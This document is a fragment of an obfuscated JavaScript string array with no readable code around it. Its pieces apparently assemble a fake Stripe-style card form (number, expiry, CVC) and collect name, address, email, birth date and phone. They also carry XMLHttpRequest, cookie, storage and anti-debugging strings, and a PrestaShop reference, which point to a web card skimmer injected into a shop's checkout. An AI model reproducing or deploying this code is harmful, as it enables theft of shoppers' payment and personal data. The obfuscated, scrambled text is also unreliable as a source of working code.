'ne;user-se','\x206.04\x200\x200\x20','\x20(max-widt','100x800\x20.L','kdrop-filt','[data-last','xt{margin-','-hidden\x20.C','560x480.Li','ake\x22\x20style','31797OZdWv','450x750\x20.L','JowqD','=\x22text\x22\x20na','d48ff17353','19\x2015ZM13\x20','340x240\x20.L','huMvP','\x20-\x2055px)}.','14\x200l-6.3-','37\x201.67.37','750.Lightb','[_0x15a10a','0px)\x20!impo','t;margin-b','50:not(.Li','6|1|3','8\x201.50002\x20','.is-hidden','=\x22M13.591\x20','00}.Elemen','w:1px\x201px\x20','ementsApp.','t:1.2em;po','.7s\x20cubic-','><style>\x20.','LyANP','00/svg\x27\x20xm','\x2014.7\x203\x2014','7.8272\x200.1','rm:scale(.','A7\x207\x200\x201\x201','border:\x200p','a10a(293))','left:2em}.','e{width:11','-inner--ba','den\x20.Light','ze{height:','ovSfY','z-user-sel','75em}.Card','Modal-450x','></div></d','\x20version=\x27','rl.searchP','olor:\x20#323','-05H26.58C','ngIndicato','birthday','DOB','ntainer:af','0}.Element','lass=\x22Card','text','idth=\x2724\x27\x20','pxFNL','2325d;font','nsform=\x22tr','ot(.Lightb','\x2028.2794\x201','denWhileEm','lContent{o','e7784','1739988kws','alc(57vh\x20+','ng-functio','r=\x22Card\x20nu','t:attr(dat','-\x2030px)}.L','/select></','ue\x22\x20inputm','d-child\x22\x20s','11|9|6|5|2','sform\x20.4s\x20','6.24\x201.12.',';-webkit-t','165739tike','\x20ease-out;','abled\x20.Ico','n\x20CardBran','lative;wid','per,.is-li','lor\x200s\x20100',':0;transit','kZTNS','d--fake{bo','x;-webkit-','iBhBE','-arrowIcon','radius:2px','JLrsY','.293L8\x2010.','number\x20inp','ctField--h','link-manag','n+.SelectL','a(0,0,0,.0','opacity:1}','color:curr','r-radius:2','\x202)\x22><path','con{right:','write',':\x2015px;pad','/html>',';width:cal','Icon-inner','2c-.18\x200-.','bc-eligibl','16\x2016\x22><pa','ity=\x220.3\x22\x20','boxModal-c','\x20value=\x22\x22\x20','searchPara','justify-co','ntent,.Lig','odalSize{w','_oHJqlEUEm','alZMt','75,.82,.16','dRadius\x20.L','-fullScree','2s\x20ease-in','=\x220\x200\x2029\x201','oxModalSiz','adius:8px}','match','ld-input-w','ink-manage','dalHeader{','firstname','vbrbR','5.293a1\x201\x20','px\x2032px\x20rg','cvc,.previ','4\x2013.3\x2014\x20','v></body><','CVrbp','.22,1),-we','alSize{hei','ght:900px}','x480.Light','2C2.10482\x20','ndicator{o','0x650\x20.Lig','SlRgI','433\x201.5000','-radius:13','removeItem','65,1),-web','26.8952\x20-0','adow:none}','iner\x22\x20aria','jmUEh','Segoe\x20UI&q',')\x22><option','alHeader{h','5\x2025\x2015ZM1','c.49.22.99','ight:700px','input','dSskz','rdField.is','-shadow:no','0x600\x20.Lig','21\x201.46315','ndalone=\x27n','fBFhx','ent\x20*{bord','Icon.is-am','-=291]})(a','\x205.62\x200\x200\x20','odal-600x9','return(_0x','1.20783\x2018','ody,.Light','dob','PChkB','scale(1);-','2,1),trans','px);backdr','ne\x22\x20fill-r','jzmTg','.22,1);tra','atRHc','.8s\x20cubic-','nslate(-50','2,.165,1)\x20','x650:not(.','50%,0)}.Li','ader{heigh','\x22\x20data-max','dChoiceDro','270px)}.Li','lass=\x22\x22\x20fo','bkit-trans','VwLlV','\x200\x201\x20.26-3','r;-ms-tran','pp\x20.InputE','ity:hidden','ploBY','location','auto}.Card','d-cvc\x20.Inp','SystemFont','-empty\x20Inp','WlFqn','ransform\x20.','sform\x20.35s','n{height:7','-align:cen','315C0.3133','x;box-shad','333\x200.1903','ostal\x20.Car','position:a','5\x2010.0001\x20','pper\x20CardF','tion,.Ligh','-400x600:n','ardField--','al-560x480','\x20.94\x201.08\x20','ack-icon-n','5|7|10|2|6','4px);trans','CardField.','dden\x20svg{o','VUSWK','\x20dir=\x22ltr\x22','Expiry\x20.Ca','VQwSU','h></g></g>','axamq','ffe0a5c0c2','one;z-inde','or:pointer','on.is-load','OcvXW','FIRSTNAME','wrapper{le','1.36\x201.21.','\x200.909867\x20','80\x20.Lightb','-400x550.L',')\x22><path\x20d','44a5.62\x205.','Number,.Ca','center;ali',';return(_0','ostalCode,','state','nner\x20CardB','me=\x22exp-da','ex-pack:ce','ansition-d','eting)\x20.Li','l-375x530\x20','valid','ent,.Light','n\x22\x20data-fr','se{text-sh','6-2\x202v15c0','tems:cente','2\x208.40317e',',0,0,.2);h','6\x200\x20.5-.04',',.CardFiel','GEOiW','RTyBW','rapper{tra',':0;-webkit','line-heigh','putContain','55\x201.17297','eld-arrowI','MrZMh','tElement::','ill-out{0%','{height:0}','.1.8-.17\x201','4v3.15c.4-',',151,211,.','font-size:','oxModalClo',',1,.22,1),',',\x27ImageFor','nd\x20(option','erty:left,','rams[_0x15','ndex:0}.El','entsApp.is','QCIHJ',';height:10','lay:.18s}.','y\x20.InputCo','ier(.19,1,','sform:rota',':100%}.Car','ightboxMod','ImageForma','us:4px}.Li','number].In','\x207\x2015Z\x22></',');clip-pat','.36c.72\x200\x20','tic;right:','e\x20.InputCo','size:14px;','ts\x20.CardBr','CardField-','randIcon\x20i',':0;positio','lc(57vh\x20+\x20','orm:opacit','height:100','6,.45,.94)','tboxModalB','40x650\x20.Li',',1),-webki','filter\x20.4s','none}.Ligh','bc-display','e:1000px;p','s=\x22\x22\x20focus','1px\x203px\x20rg','7vh\x20+\x20395p','-backdrop-','slateX(4px','th:375px}.','ield--hide','{cursor:de','nXCaO','00x700\x20.Li','rFJvO','ield-cvc\x20.','contentLoa','reverse','7062\x2018.31',':.2s}.Ligh','450x600\x20.L','ht:1.7em}<','8V16.6301C','lMeasureme','is-cvc{-we','ect=\x22off\x22\x20','0\x202-1.06\x202','00%;width:','isabled=\x22\x22','lay:.16s;z','-flexbox;d','x;height:1','x3fbd,r=_0','nsition-pr','idden=\x22fal','xModalPosi','445px)}.Li','al-360x640','28.6866\x201.','dden\x20.Ligh','ontent\x20*{b','xJgWt','ss=\x22Stripe','n:transfor','3.82-2.88l','serif;font','srSvO','\x2013H7C7.65','|4|10','){var\x20a=[\x27','p:\x20-2px;\x22>','e-space:no','berField--','\x200\x200\x201-3\x201','pacity=\x220.','=\x22none\x22\x20fi','orm:scale(','Field-cvc,','tContainer','600x700\x20.L','4|0|2|3|1','toUpperCas','ateX(-4px)','iner.is-hi','er\x22>Number','{-webkit-b','m:scale(1)','RAlQr','t;,\x20Roboto','008Z\x22></pa',';\x20opacity:','10px);back','.075,.82,.','(-50%,-50%','-text-fill','mxrBI','35\x2013\x204\x2013','-ltr\x20.Card','se;-ms-tra','24x24','ed\x20img,.Ca','a10a(294)]','20px}}@med','r(.55,.055','s\x20cubic-be','dd\x22><g\x20cla',';backface-','odal-600x7','al.Lightbo','0-.37.01-.','xModal-560','bZSwm','ems:center','5\x2021\x2014.7\x20','=\x22translat','8.0903\x200.3','t--empty\x22\x20','w;flex-dir','LsmjA','al-390x400','out,transf','28s}</styl','ield--rtl\x20','1)}.CardBr','1.44-.42zm','<div\x20tabin','x=\x22-1\x22\x20cla','lute;top:0',':center;op','getFullYea','right:2em}','st,url=new','ns-serif;f','s\x20ease-in-','9\x2027.2148\x20','ofillExten',':rotateY(1','c-displaye','px;width:\x20','Field-inpu','=\x22MM\x20/\x20YY\x22','t}.Lightbo','acity:0;po','l.Lightbox','\x201.79222\x201',')\x20scale(.9','dius:8px}.','tyle=\x22\x20flo','3456789０１２','t-icon-nam','x800\x20.Ligh','orm\x20.8s\x20cu','nygYI','.2em;left:','92\x200\x202-1.0','ocusable=\x22','ser-select','--cvcHidde','XzNvD','rdField-cv','16px}}@med','\x20class=\x22Ic','-\x2055px)}.L','</span></s','ght:1.5em;',';-ms-trans','5s;transit','eX(16px);-','.22,1),tra','it-backdro','psis;white','VC\x22><title','-number\x20.C','.63008\x203.3','n.is-amex.','FullSizeOr','set','e;top:50%;',';width:100','-400x650\x20.','0px)}.Ligh',':\x200;pointe','-1\x201-1h17.','\x22,\x22d\x22:\x20\x22','1c0-.66.36','e>\x20<style>','QBNBv','yywSH','.67\x202.21-1','oxUsX','1\x22\x20aria-hi','number{opa','{height:70','.SelectLis','ont-size:1','odalPositi','xCVon','light\x20only','left:1.7em','ld--hideEx',')](_0x15a1','ht:calc(10','ow:hidden;','(.19,1,.22','der-radius','WkUdu','ld--hasIco',';z-index:1','337\x202.42\x208','1325F;}.El','address1',':440px}.Li','me=\x22cardCv','box-shadow','0.492342\x201','ents-stabl','Field-rest','apper{left','oNestedTar','ardnumber]','l-450x600.','ndIcon.is-','<span\x20clas','dpC','ut}.Lightb','oFJJn','autofill-i','lassList','n></select','.40317e-05','))+parseIn','ber{transi','iphone','nk-use\x20.Ca','5.37008\x209.','dgArJ','play:flex;',')\x20.Lightbo','00%;margin','sition-del','lClose{tex','jQtXx','http://www','r-events:\x20','ardField-i','</svg></di','alBody,.Li','l-600x900:','.25,.46,.4','00%\x20-\x2055px','0\x200\x200-1.23','ection:row','pdown{bord','\x20d=\x22M21.68','s-loaded\x20s','y,.Lightbo','width:100%','d{transiti','r\x22\x20aria-hi','ransition:','82\x2019.0027','22,1);tran','le(.7);-ms','se:not(.is','24shoprain','r,.is-link','-bezier(.0','ld-cvc\x20.In','ity\x20.6s\x20cu','anslate3D(','::-webkit-','alse\x22\x20type','8259\x2018.75','.9%;overfl','AeAzH','debugger','H3.78C3.35','ion=\x271.0\x27\x20','sition,.Li','itialMeasu','OEfSs','absolute;\x20','uot;,\x20Robo','on,.Lightb','dal-440x60','s-link-pay','g\x27\x20xmlns=\x27','led','top:\x20-9999','acity:0;tr','transform-','rm\x20.4s\x20eas','Backspace','teiGF','.is-link-m','ZM19\x2015H16','ually-focu','sponse\x20was','100x800:no','cusable=\x22f','boxModalCl','manage.pre','dal-noNest','wmFQY','n-out;tran','restWrappe','ment::-moz','\x2017.2649\x202','boxModalSi','t:100%;lef','=\x22img\x22\x20ari','-webkit-ke','ive}.Selec','360x640.Li','t:-webkit-','\x20opacity=\x22',':0;flex-sh','radius:\x204p','ect:none;-',':\x202px;widt','x400.Light','93278\x2028.0','p-filter:b','-ltr\x22><div','qwMlW','ase-out,-w','pacity\x20.6s','fHhjP','Close{text','\x2015\x209\x2014.7','t())}catch','66EE8;}.El','-375x530.L','ankIcon\x20sv','quWWD','utContaine','d=\x22M25\x2015H','-text{over','/form></di','60px}.Ligh','fy-content','2\x202\x202h25c.','.94);trans','pBgQC','den}.Input',':transpare','rtant;posi','V9.9h1.2V4','\x20.8s\x20cubic','{\x22a\x22:\x20\x22','boxModal-n','gAljS',':1px\x20solid','nsform\x20.4s','elay:.2s}.','ion-delay:','\x20.2s\x20ease-','al-noNeste','ty:0;point','(100%\x20-\x2030','3);text-tr','FzELw','xiGSu','-1px}.Sele','\x2013H19C19.','-50%,-50%,','eight:calc','-rule=\x22eve','an></span>','op:-.6em;o','a(303)),ur','tboxModalH','ion:opacit','gGUHE','gqTJd','g)\x20.Lightb','ess1','lContainer','400x600\x20.L','putElement','57vh\x20+\x20390','al-400x400',':flex-end;','DtqhM','getItem','t:\x202px;wid','\x22>Select\x20c',':0;padding','222\x200.0569','type','l-400x550.','osition:\x20a',',.is-link-','b9a=def502','=\x22TextColo',';-webkit-f','3807792jYv','randChoice','.717062\x200.','=\x22off\x22\x20spe','erflow:hid',':hidden;di','le(.9)}.Li','pacity\x20.4s','tboxModalS','tive-autof','e3d(-50%,-','SDpav','RmrWI','3171728IodQIj','x600\x20.Ligh','\x200.492342\x20','px;width:4','cookie','rdField-in','th:100%}.S','7),0\x200\x200\x203',',1);transi','ntent:flex','AgXiC',':1}.CardFi','ding:1px;t','-400x400.L','5H4C3.35\x201','(.7)}.Card','MXPbY','lHeader{he','x)}.Lightb','Size{heigh','ZykXS','EIljn','e>*{height','dnGOi','(a){r.push','mber.is-hi','OeNyC','255337\x2027.','ign-items:','dal-560x48','ZWVpd','14pIKirL','.85\x204\x206.65','VC\x22\x20aria-i','lSize{heig','</path></s','orm\x20.35s\x20e',');-ms-tran','0-2\x201.06-2','venodd\x22><g','em;left:0;','tboxModal.','3|0|2','\x20.CardFiel','1.75333\x2028','tListItem-','an\x20class=\x22','\x22><span\x20cl','right:auto','{color:\x20#3','ll-rule=\x22e','850px}.Lig','</option><','tCardField','-open{tran','fill{fill:','707\x2028.279','none','tNavBar{bo','0.1;','value','length','ath></svg>','lyXTJ','solute;top','LRRZR','\x20input{bac','tant;min-w','\x20ease-in-o','ght:660px}','eld.previo','5F;-webkit','adding:0;p','ty=\x220.2\x22\x20d','city\x20.3s\x20e','google_gta','ms-transfo','\x2026\x2013.3\x202','1.414\x200l-6','UXeYj','s-transfor','e\x22\x20type=\x22t','OAsdJ','EOaIS','th:\x202px;po','.85.82-1.8','dalBody{he','\x22,\x22c\x22:\x20\x22','\x20.6s\x20cubic','icSwi','ity:1}*,:a','order-radi','rmal;heigh','mFont,Sego','tpMhE','ront,.Card','d\x20number\x22\x20','\x20#CFD7E0;}','0\x201\x201\x201.41','iCqeT','click','\x20img,.Bank','\x200H2c-.92\x20','px}.Lightb','n-delay:.1','ght:1.7em}','y\x20.8s\x20cubi','CyuDi','aded.is-hi','FxtwS','div></div>','eX(4px);tr','1-1.64\x200-.','-link-mana','HcKNn','acity\x20.5s\x20','yahhG','orm:transl','x;\x22></span','data:image','opdown-con','oQEyh','le=\x22color:','vg{opacity','eight:500p','loaded\x20svg','09867\x200.71','enter;disp','3008\x2010\x209.','ttom\x20cente','right:\x200px','l-450x750\x20','\x22,\x22j\x22:\x20\x22','ow:hidden}','.4-.1.8-.1','tjSYy','2zm4.32\x202.','sans-serif','zEQZh','qInpm','utton\x20tabi','randIcon\x20s','8\x203\x205.8300','<div\x20class','57.04v-1.3','ectFieldBu','t-justify-','MmWiS','164rWtKWy','form\x20.6s\x20c','871==+pars','48\x2019.0054','25,.46,.45','008C10\x205.3','r(.25,.46,','3+parseInt','Body,.Ligh','ottom:\x200px','x650\x20.Ligh','r.is-hidde','img,.CardB','dal.Lightb','ow5lLhMTMf','inter-even','8.84-1.16.',':630px}.Li','1),transfo','n\x20_0xc182(','it-flex;di','YDLRH','-selected{','odalConten','class=\x22Ico','qvfPa','(57vh\x20+\x2038','17.53a5.98','0x750.Ligh','n></div></','68-.42-1.2',':360px}.Li','\x27);functio','dth:1.2em}','5.6-.2.99-','ardField-n','98\x200\x200\x201\x201','ink-save\x20.','dden+.Card','/CVV\x22\x20plac','IfRmQ','{opacity:1','sition:tra','100%}.Ligh','al-closeHi','ield-cvc\x20C','\x20!importan','</button><','een\x20.Light','s:auto}.Ca','cNDOb','LUQDm','w.w3.org/1','is-loaded\x20','EcwOP',',-50%,0)\x20s','dField-inp','nvalid=\x22fa','it-keyfram','\x205.37008\x203','x900.Light','dden\x22\x20styl','ble-field-','0px);backd','ght:100%;p','AJgEN','2.42C2.104','.34\x203H0v3h','.BankIcon\x20','-bezier(.2','ng)\x20.Light','m-style:pr','-inner\x20Car','t(.Lightbo','p:0}.CardF','PRA\x27,\x274425','HyCYq','randIcon-w','sSecondary','ckground:#','it-align-i','ield--ltr\x20','m\x20class=\x22E','odal-390x4','n:0;paddin',':backdrop-','UGH','l-400x600.','8.9327\x201.7','.2-.17z\x22><','querySelec','Znlew','oxModal-44','\x200\x2016\x2016\x22>','50,151,211','33605qhGDSC','8\x2019.0001H','\x201px\x200\x20rgb','lBnqY','ngPrA','voAiu','it-user-se','ill,.CardF','}@media\x20(m','4\x201.08\x202\x202','360x640\x20.L','utElement\x20','false\x22\x20tab','odalSize{h',')}}();var\x20','3c-.64\x200-1','eader,.Lig','13355\x2017.8','createElem','m}.CardNum','link-pay\x20.','y:0;-webki','lur(10px);','008H3.78C3','lement:-ms','14C8\x2014.7\x20','invalid','-450x750\x20.','er:blur(10','=_0xc182()',';width:1em','px);transi','ts:none;-w','vjApw','4\x2018.3148C','constructo','.is-autofi','utocorrect','.5\x200.17509','rdField:ho','ut,transfo','ndex:3}.Ca','h\x20d=\x22M7\x2014','0;pointer-','ezier(.25,','ink-save.C','AcSGQ','PzsNt','mber\x22\x20aria','Wrapper{tr','rapper{opa','tion(a,r){','one!import','er--back,.','\x22,\x22n\x22:\x20\x22','ield\x20.Card','ss=\x22CardFi','-1-.16-1.5','lexbox;dis','y:\x200;point','d\x20expirati','down-conta','lter:blur(','backdrop-f','piry\x20.Card','cript></sv','5333\x2028.99','ne;positio','4.32\x202.18c','em;margin-','9\x200\x20.59-.5','odal-450x7','\x20none;heig','-440x600.L','{display:n','h:400px}.L','ete=\x22cc-nu','orm\x20.4s\x20cu','\x22\x20d=\x22M26.5','CQqBs','wrapper{di','arams[_0x1','tion-delay','-rtl\x20.Card','dBrandIcon','kit-backdr','dal-600x70',',.22,1);tr','TryWK','-box}:focu','play:-webk','ont-icon-n','Jcbtw','\x27\x20viewBox=','t(a(298))/','ctFieldBut','1ZM10\x205.83','tion:opaci','.06s,left\x20','\x2014C3\x2013.3','text-shado','f5f5}.Sele',',1),transf','2\x2018.0903\x20','1c26}.Elem','p\x20input[da','\x20transform','vuydQ','}.InputCon','ie{opacity','ight:810px','height:15p','ViNQZ','0%;max-hei','h:\x202px;pos','+\x20270px)}.','n:ease}.is','2,.165,1)}','nOPGO','28.5077\x200.','80px}.Ligh','82,.165,1)','ition:abso','tive;top:5','OyQsm','8V9.17008C','ePostal\x20.C','0;width:10','wmcHg','n{height:3','Field--rtl','ght:0;visi','5,.055,.67','l-closeHid','.45V11c0\x20.','leEmpty\x22\x20s','eld-input-','560px}.Lig','KFfOo','rWEhs','wQUmL','-size:\x2015p','UlfUC','insertBefo','/div><div\x20','\x208\x2013.3\x208\x20','con.is-vis','ht:\x202px;wi','al-375x530','5s\x20cubic-b','9)),url[_0','tton-hidde','osition{he','.04\x206.04\x200','eft:50%;ov','dal-open.L','rn\x20a})()}u','op-filter:','6\x202-2V9.47','Modal.Ligh','translate(','dal-375x53','xModal{hei','Modal-600x','le><span\x20t','(a(296))/4','-complete\x20','nter}.is-l','rm:scale(1','lementsApp','GET','.2\x22></path','ttVGT','div><input','dow:none}.','d><style>\x20','osition:ab','outline:no','reload','V11c0\x20.66-','nput:disab','1\x2013.3\x2021.','0%;width:1','xzVpj','container{','ver{cursor','th></g><g\x20','ansform=\x22t','.7069\x200.94','xpiry\x20inpu','bezier(.19','ardNumberF','otateY(180','oxModalBod','ldNativeSe','e-field-na',':calc(57vh','d--initial',',1,.22,1);','andIcon\x20im','PGiGd','ardField\x20.','dknfa','8-.27.97-.','l-360x620\x20','491\x2029\x202.3','style','UTF-8\x27\x20sta','tedTargeti','VDPVJ','x550{-webk','(r.shift()','ceholder--','80deg)}.Ca','ner--back\x22','{cursor:au','861C0.9417','3)}.CardNu','height:0}.','<path\x20fill','ZyNUnj5lnw','1.83.82-2.','pacity\x20.3s','anslateX(4','Wrapper{op','600\x20.Light','5,.94),-we','s-cvc-hidd','t-align:ce','l{height:c','x700\x20.Ligh','=\x22.3\x22></pa','5h-.3v.85h','l-400x550\x20','(1);transf','\x204a4\x204\x200\x200','\x22CardBrand','ter-events','\x22cc-exp\x22\x20a','.3}.Elemen','c(.5em\x20+\x202',',\x20&quot;Se','croll{heig','umPqH','27.2078\x200.','ent','e-in-out;t','-340x240\x20.','dth:\x202px;p','-webkit-tr','ghtboxModa','ivery]','.75333\x200.1','440x600.Li',':opacity\x20.','g\x20fill=\x22no','\x22Icon-fill','abled::-mo','odal-close','\x20#32325d;f','container.','04v-1.3h1.','or:#000}.I','gHTEd','n=\x22true\x22\x20n','order','qXHJJ','{height:10','=\x22CardBran','VTMzb','erField{op','\x20data-max=','ntent{opac','en\x20is-load','if;font-si','C15.35\x2015\x20','edTargetin','900.Lightb','ateY(0);z-','y\x20.4s\x20cubi','MrFMe','se\x20.InputC','ilter:blur','ily:sans-s','\x20-\x2030px)}.','v1l1.53-.8','dth:470px)','d-postalCo','Modal-560x','idth:450px','lc(100%\x20-\x20','fter,:befo','le=\x22opacit','Header{hei','5,.19),tra','8008V16.63','3.35\x2010.00','wrap;width','dex','isplay:-ms','JeaCd','one;-moz-u','r;display:','padding:\x206','sKxwq','460px){.Li','v3h19.08a6','00485b8c4d','nput-wrapp','\x22\x20focusabl','HFAVb','ht:\x2015px;m','c-eligible','ded\x20img,.B','c.72\x200\x201.2',',.94),tran','s{outline:','vior-y:con','con.is-cvc','H26.58C26.','.00255337\x20','zxFsW','lative;tex','fuYMS','pacity:0;p','\x22InputElem',',url[_0x15','se-in-out;','21.88\x200\x20.5','to}.CardBr','dding-left','t,.CardFie','1,.22,1),t','vkmAp','g:0;positi',':.66s}.Car','lass=\x22Inpu','transform:','M4.22\x204.1h','-transform','dal-400x60','ubJCE','\x201.48.33.2',':.4s\x20cubic','82\x200.46785','55\x2028.2829','ModalLoadi','d--ltr\x20.Ca','2\x2018.3113C','}.Lightbox','ing)\x20.Ligh','(.7);trans','put\x20class=','-events:no','opacity:\x201','d\x20.InputEl','nputElemen','t-flex;dis','sparent;bo','input-wrap','Hosru',':1px}.Sele','ofilled\x20.I','nslateX(0p','-color:\x20#3','7008\x209.65\x20','shift','Field--fak','InputEleme','l-400x400.','-.48.84-1.','ranslateX(','hild{trans','span></spa','959841lKxoTN','YhsrW','13\x2015ZM7\x201','ElementsAp','5,1),-webk','hidden+.Ca','OPXWX','USTRI','}.SelectFi','ard\x20brand\x20','nter;-webk','fff;border','\x20.AppConta','lign:cente','bility:hid','9162\x2027.5\x20','con{margin','0\x2013.3\x2020\x20','MJGHn','sition:sta','14\x2014.7\x2013',':0;overflo','eGSxJ','al-rounded','.68\x204.64\x207','one;-webki','k-use.Card','nsform:rot','r-events:n','nput--empt','blur(10px)','759942fe50','.4s\x20cubic-','ht:800px}.','\x22,\x22l\x22:\x20\x22','\x209\x2014.7\x209\x20',',\x20sans-ser','dpSUR','w:hidden;p','406910yeIb','tboxModalP','*(-parseIn','13\x2022\x2013H2','.ElementsA','st4\x20InputE','.5em}.Card','00%\x20-\x2030px','splay:-ms-','2V4.1zm2.3','.CardBrand','BYvHJ','ransform:\x20','ackground-','xt-shadow:','ill{fill:#',',.45,.94)}','7.7922\x200.2','anslate(18','t:none}.Ca','style=\x22tra',',r)}var\x20_0','lContent{b','QvvAS','0\x200\x200-1.57','r{left:0}.','ion:none}.','tboxModalC','s\x20ease-in;','tain;paddi','6.9353\x200\x201','ion{clip:r','-select:no','0%}.Lightb','\x2026.58\x2019.','0;margin-t','false','display','cubic-bezi',';max-heigh','s-missing-','__privateS',':0;border-','515e80}.El','wXKLC','.85-1.15.8','Select{tex','620\x20.Light','34280370XJ','4\x201.12.37\x20','ock;positi','592075068d','t;overflow','t:0;positi','\x200-1.57.34','t\x20card\x20CVC','t-transfor','ECajV','PrestaShop','px\x20rgba(50','lBody{bord','arams\x27,\x2778','HPnwEKMzM0','\x20not\x20ok','17297\x2028.8','eholder{-w','-closeHidd',';transitio','),-webkit-','closeHidde','ty\x20.6s\x20cub','00%}.Light','y\x20.2s\x20ease','.65\x2015\x2013\x20','ntainer,.S',':active,.L','pper{displ','tainer{dis',',.94)}.Car','idth:100%;','t(a(291))/','illed]{tra','boxModalPo','\x20is-empty\x20','ht:auto;mi','3\x2015.35\x2013','.759\x2027.21','ed:-ms-inp','0%\x20-\x2055px)','x}.Lightbo','es\x20native-','andChoiceD','ld-arrowIc',':auto}.Ele','preventDef','DhMMf','+-parseInt','0.175097C2','tList--ltr','\x20-2px;\x22><d','on-delay:.','ield-expir','{height:ca','-restWrapp','e,.Lightbo','iner{heigh','Box=\x220\x200\x202','1);transfo','ckground-c','px);overfl','exp','-360x620\x20.','\x20autocompl','toLowerCas','{max-width','hash',';right:0;w','OQasm','rection:ro','op-filter\x20','per\x22><div\x20','tyle:none;','ion{height',':all}.Card','on-text{pa','ity\x20.3s\x20ea','0%}.Elemen','disabled=\x22','WPDgp','2|4|0|1|5|','TrgPg','800.Lightb','BGPaW','ardBrandIc','pXnPc','sed{box-sh','alse\x22\x20view','ious-link-','1325F;font','14C14\x2014.7','n:disabled','(.Lightbox','klutG','vchAM','lrlwd','r\x22\x20dir=\x22lt','p.Elements','BzGgm','e\x22><div\x20cl','165,1),opa','8\x200\x20.5-.47','400x650\x20.L','lose{text-','er(.19,1,.','BrandIcon\x20','QziUZ','ight:calc(','autofill{-','.58\x2019.000','ive-autofi','AeepO','Expiry\x22\x20ar','it-font-sm','%,-50%)}.L','dal-600x90','lse\x22\x20tabin','-link-pay\x20','100%\x20-\x2030p','.35\x205.0000','-input-pla','padding-ri','ting)\x20.Lig',':100%;left','al-open.Li','.png','-inner{tra',':inline-bl','ame=\x22hidde','650\x20.Light','-loaded\x20sv','ry,.is-lin','dal-360x62','odalBody,.','y\x20.CardFie','ity\x20.8s\x20cu','x650{-webk','SutNQ','dField--in',');transfor','elay:.58s}','radius:8px','Field.is-l','650:not(.L','on:relativ','put[name=c','\x207\x200a7\x207\x200','MBLxI','e{text-sha','400.Lightb','100%}.Inpu','ClCAz','2d2d2;curs','0569162\x2027','-cvc-hidde','79222\x2018.9','5\x201.20783\x20','tsApp:not(','4);transit','\x2029\x202.3800','9801814BbPOEQ','ff\x22\x20spellc','kit-transf','em,\x20BlinkM','Icon-conta','lue=\x22\x22\x20sty','lid=\x22false','FD7E0;}.El','2,1);-webk','1,.22,1),-','C</title><','arent;bord','jMtFh','t\x20card\x20bra','.65\x204a4\x204\x20','eld-number','ntent\x20*,.L','mg\x22\x20aria-l','ZQkLN','dex=\x220\x22\x20va','tion:relat','dIcon\x20is-c','tsApp.Elem','x900\x20.Ligh','51013b72fb','berField{t','tr\x22\x20aria-h','\x205.00008\x203','8.9433\x201.5','19.0054\x2026','llScreen\x20.','.3v.85h.36','odal{heigh','opacity\x20.8','WxxlE','d=\x22\x22\x20autoc','98\x205.98\x200\x20','mpZfA','x;}.Elemen','yIxtj','bezier(.25','t:15px}.Li','sadCh',':inset(50%','Field--ltr','/style>\x20</','anage\x20.Car','webkit-use','oxModal-40','\x20.15s\x20ease','flexbox;di','ve}.Select','10a(294)](','on-fill\x22><','-radius:8p','email','9.64v3.15c','px}}@media','odal.Light','\x22,\x22f\x22:\x20\x22','ic-bezier(','protocol','play:-ms-f','06491\x200.06','dex=\x22-1\x22\x20c','--front{-w','ltr\x20.CardB','previous-l','00x800.Lig','3H25C25.65','umber-fake','rgeting)\x20.','acity=\x22.2\x22','xc182();;)','stedTarget','l{height:1','0;padding:','p,\x20.Elemen','r--front\x22>','one}.Split','pacity\x20.2s','oxModalPos','lContent,.','Modal{heig','ber,.is-li','lns:xlink=','pass-root]','estedTarge','4s\x20cubic-b','\x22></path><','00x550\x20.Li','ectField--','eld\x20is-lin','l-rule=\x22ev','UvRoZ','r-select:\x20','HsFyc','</div></sp','n-wrapper,','Measuremen','Size{width','nowrap;wid','classList','POSTAL','ent::place','-hidden\x20in','1;-webkit-','0.313355\x201','font-famil','background','ms-flex-di','slateX(-4p','input-plac','-bezier(.5','15px}.Ligh','ght:15px}.','dalBody,.L','20\x20.Lightb','nWhileEmpt','ition:none','ument','y:sans-ser','ter{conten','323334VghOKA','7|1|6|4|5|','1100x800\x20.','\x2020px);pos','-postal)\x20.','rflow:auto','.58s}.Spli','.2s\x20ease-i','sition:\x20ab','5)+parseIn','ndIcon-wra','90x400:not','vgFIE','fXsT','</g></g></','8s\x20cubic-b','ht:100%}.L','20\x2014.7\x2019','ht:700px}.','3-1.12-1.4','4);z-index','cvc','le(.7);tra','zJPop','ight:100%;','UbXEN','ltr\x20.Selec','App.is-dis','tyle=\x22widt','odal{trans','ontainer.i','zier(.19,1','nput-place','x15a10a=_0','rIcon-fill','style:pres','nsition:tr','plete=\x22off','-out,trans','ModalBody-','con\x20.Icon-','ld{display','YyIIT','ModalSize{','tItemIcon{','boxModal.L','LWUlH','phone','18eDKPOC','-360x620{-','t:none;use','24px}.Ligh','5,.82,.165','l-440x600\x20','mFont,\x20&qu','0x750\x20.Lig','sform:scal','1\x22\x20role=\x22i','akeNumber-','1,.22,1);t','city\x20.8s\x20c','CpkKu','ield--init','-440x650\x20.','first','t--empty+.','b9a','pacity\x20.7s','d\x20CardNumb',',.82,.165,','encoding=\x27','v><div\x20cla','pxAVu','00\x22><input',':100%}.Lig','anage.prev','er{transit','viewBox=\x220','webkit-bac','vh\x20+\x20370px','31\x200\x202.21-','}.CardFiel','ainer\x22\x20dat','on:opacity','body\x20div','iner{color','NestedTarg','#payment-o','66-.36\x201-1','dal-1100x8','0px}.Light',':scale(1);','ce-visibil','save\x20.Card','ode=\x22numer','.82,.165,1','ieldNative','ter:blur(1','3px;text-s','c(100%\x20-\x203','eight:100%','-400x600{-','croll-beha','us:8px}}@m','boxModal-6','0.4\x22\x20class','cale(1);tr','xtensions\x20',':#cfd7df}i','lZqzV','4\x201-.44\x200-','<html><hea','nvalid{col','l{fill:#eb','ay:.28s}.C','-invalid=\x22','YEMFV',':100%;widt','istItem-te','61C28.5077','alClose{te','svg></div>','Field-numb','r-select:n','\x20.5-.47.85','e=\x22false\x22\x20','n-height:c','xhr=new\x20XM','|3|7|1|8|0','{display:b','.TextColor','bkit-backd','acity=\x220.2','-400x650.L','91\x205.293a1','\x204242\x204242','oxModal-no','slate(-50%','replace','rder:none}','er{opacity','zier(.25,.','57vh\x20+\x20335','block','odal-open.','\x20+\x20370px)}','VlZZc','dField-exp','margin:0;p','%;width:10','t(a(292))/','OwHiP','omplete=\x22f','head><body','peOmD','400x550\x20.L','or}.Select','7855\x201.207','-.44\x200-.9-','794952SBhh','undefined','src','YnCwg','Dropdown-i','Dropdown\x22\x20','-placehold','^3[47]','translateX','CardBrandI','con-contai','21\x2014C21\x201','ition:rela','15Z\x22></pat'